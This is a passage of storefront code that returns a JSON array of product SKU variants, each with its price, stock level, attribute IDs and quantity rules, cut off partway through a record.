    return [{"productId":"16050426651116528619533661","skuId":"18051905897786016952323661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952343661","attributeWeight":1,"attributeValueWeight":1},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952323661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952363661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952343661","attributeWeight":1,"attributeValueWeight":1},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952363661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952393661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952343661","attributeWeight":1,"attributeValueWeight":1},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952393661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952423661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952443661","attributeWeight":1,"attributeValueWeight":2},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952423661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952463661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952443661","attributeWeight":1,"attributeValueWeight":2},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952463661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952493661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952443661","attributeWeight":1,"attributeValueWeight":2},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952493661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952523661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952543661","attributeWeight":1,"attributeValueWeight":3},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952523661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952563661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952543661","attributeWeight":1,"attributeValueWeight":3},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952563661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952593661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952543661","attributeWeight":1,"attributeValueWeight":3},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952593661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952623661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952643661","attributeWeight":1,"attributeValueWeight":4},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952623661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952663661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952643661","attributeWeight":1,"attributeValueWeight":4},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952663661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952693661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952643661","attributeWeight":1,"attributeValueWeight":4},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952693661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952723661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952743661","attributeWeight":1,"attributeValueWeight":5},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952723661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952763661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952743661","attributeWeight":1,"attributeValueWeight":5},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952763661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952793661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952743661","attributeWeight":1,"attributeValueWeight":5},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952793661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703026043661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703026063661","attributeWeight":1,"attributeValueWeight":6},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703026043661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703026083661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703026063661","attributeWeight":1,"attributeValueWeight":6},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703026083661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703026113661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703026063661","attributeWeight":1,"attributeValueWeight":6},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703026113661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952823661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952843661","attributeWeight":1,"attributeValueWeight":7},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952823661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952863661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952843661","attributeWeight":1,"attributeValueWeight":7},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952863661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952893661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952843661","attributeWeight":1,"attributeValueWeight":7},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952893661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952923661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952943661","attributeWeight":1,"attributeValueWeight":8},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952923661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952963661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952943661","attributeWeight":1,"attributeValueWeight":8},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952963661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952993661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952943661","attributeWeight":1,"attributeValueWeight":8},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952993661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953023661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953043661","attributeWeight":1,"attributeValueWeight":9},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953023661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953063661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953043661","attributeWeight":1,"attributeValueWeight":9},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953063661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953093661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953043661","attributeWeight":1,"attributeValueWeight":9},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953093661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953123661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953143661","attributeWeight":1,"attributeValueWeight":10},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953123661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953163661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953143661","attributeWeight":1,"attributeValueWeight":10},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953163661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953193661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953143661","attributeWeight":1,"attributeValueWeight":10},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953193661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953223661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953243661","attributeWeight":1,"attributeValueWeight":11},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953223661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953263661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953243661","attributeWeight":1,"attributeValueWeight":11},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953263661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953293661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953243661","attributeWeight":1,"attributeValueWeight":11},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953293661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953323661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953343661","attributeWeight":1,"attributeValueWeight":12},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953323661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953363661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953343661","attributeWeight":1,"attributeValueWeight":12},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953363661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953393661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953343661","attributeWeight":1,"attributeValueWeight":12},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953393661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953423661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953443661","attributeWeight":1,"attributeValueWeight":13},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953423661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953463661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953443661","attributeWeight":1,"attributeValueWeight":13},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953463661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953493661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953443661","attributeWeight":1,"attributeValueWeight":13},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953493661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953523661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953543661","attributeWeight":1,"attributeValueWeight":14},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953523661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953563661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953543661","attributeWeight":1,"attributeValueWeight":14},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953563661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953593661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953543661","attributeWeight":1,"attributeValueWeight":14},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953593661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953623661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953643661","attributeWeight":1,"attributeValueWeight":15},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953623661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953663661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953643661","attributeWeight":1,"attributeValueWeight":15},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953663661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953693661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953643661","attributeWeight":1,"attributeValueWeight":15},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953693661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"1605042665111652